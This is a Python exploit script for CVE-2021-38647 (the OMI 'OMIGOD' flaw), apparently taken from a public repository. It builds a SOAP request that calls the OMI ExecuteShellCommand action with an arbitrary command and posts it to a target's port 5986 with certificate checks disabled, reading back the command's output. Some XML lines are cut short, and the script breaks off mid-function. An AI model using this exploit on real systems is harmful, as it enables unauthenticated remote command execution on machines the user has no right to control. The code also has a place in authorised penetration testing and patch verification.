 import argparse
import re
import requests
import urllib3
from xml.etree import ElementTree
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
# SOAP payload from https://github.com/midoxnet/CVE-2021-38647
DATA = """<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope" xmlns:a="http://schemas.xmlsoap.org/ws/2004/08/addressing" xmlns:h="http:
04/09/enumeration" xmlns:p="http://schemas.microsoft.com/wbem/wsman/1/wsman.xsd" xmlns:w="http://schemas.dmtf.org/wbem/wsman/1/wsman.xsd" xmlns:x
   <s:Header>
      <a:To>HTTP://192.168.1.1:5986/wsman/</a:To>
      <w:ResourceURI s:mustUnderstand="true">http://schemas.dmtf.org/wbem/wscim/1/cim-schema/2/SCX_OperatingSystem</w:ResourceURI>
      <a:ReplyTo>
         <a:Address s:mustUnderstand="true">http://schemas.xmlsoap.org/ws/2004/08/addressing/role/anonymous</a:Address>
      </a:ReplyTo>
      <a:Action>http://schemas.dmtf.org/wbem/wscim/1/cim-schema/2/SCX_OperatingSystem/ExecuteShellCommand</a:Action>
      <w:MaxEnvelopeSize s:mustUnderstand="true">102400</w:MaxEnvelopeSize>
      <a:MessageID>uuid:0AB58087-C2C3-0005-0000-000000010000</a:MessageID>
      <w:OperationTimeout>PT1M30S</w:OperationTimeout>
      <w:Locale xml:lang="en-us" s:mustUnderstand="false" />
      <p:DataLocale xml:lang="en-us" s:mustUnderstand="false" />
      <w:OptionSet s:mustUnderstand="true" />
      <w:SelectorSet>
         <w:Selector Name="__cimnamespace">root/scx</w:Selector>
      </w:SelectorSet>
   </s:Header>
   <s:Body>
      <p:ExecuteShellCommand_INPUT xmlns:p="http://schemas.dmtf.org/wbem/wscim/1/cim-schema/2/SCX_OperatingSystem">
         <p:command>{}</p:command>
         <p:timeout>0</p:timeout>
      </p:ExecuteShellCommand_INPUT>
   </s:Body>
</s:Envelope>
"""
def exploit(target, command):
    headers = {'Content-Type': 'application/soap+xml;charset=UTF-8'}
    r = requests.post(f'https://{target}:5986/wsman', headers=headers, data=DATA.format(command), verify=False)
    output = re.search('<p:StdOut>(.*)</p:StdOut>', r.text)
    error = re.search('<p:StdErr>(.*)</p:StdErr>', r.text)